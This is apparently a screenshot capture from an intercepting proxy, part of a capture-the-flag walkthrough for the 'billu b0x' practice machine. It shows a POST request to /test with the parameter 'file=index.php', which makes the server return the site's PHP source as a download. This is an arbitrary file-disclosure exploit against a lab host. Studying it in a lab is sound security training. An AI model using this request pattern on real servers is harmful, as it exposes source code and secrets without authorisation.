 Request
Pretty Raw Hex
\n
1 POST /test HTTP/1.1
2 Host: 192.168.3.133
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=cn61tlfhk92pe1pcs8uh1nlr16
9 Upgrade-Insecure-Requests: 1
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 14
12
13 file=index.php
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 21 Sep 2023 08:22:00 GMT
3 Server: Apache/2.2.22 (Ubuntu)
4 Accept-Ranges: bytes
5 X-Powered-By: PHP/5.3.10-1ubuntu3.26
6 Content-Description: File Transfer
7 Content-Transfer-Encoding: binary
8 Expires: 0
9 Cache-Control: must-revalidate, post-check=0, pre-check=0
10 Pragma: public
11 Content-Disposition: attachment; filename="index.php"
12 Content-Length: 1314
13 Connection: close
14 Content-Type: application/octet-stream
15
16 <?php
17 session_start();
18
19 include('c.php');
20 include('head.php');
21 if(@$_SESSION['logged']!=true)
22 {
23 $_SESSION['logged']='';
24
25 }
26
27 if($_SESSION['logged']==true &&  $_SESSION['admin']!='')
28 {
29
30 echo "you are logged in :)";
31 header('Location: panel.php', true, 302);
32 }
33 else
34 {
35 echo '<div align=center style="margin:30px 0px 0px 0px;">
36 <font size=8 face="comic sans ms">--==[[ billu b0x ]]==--</font>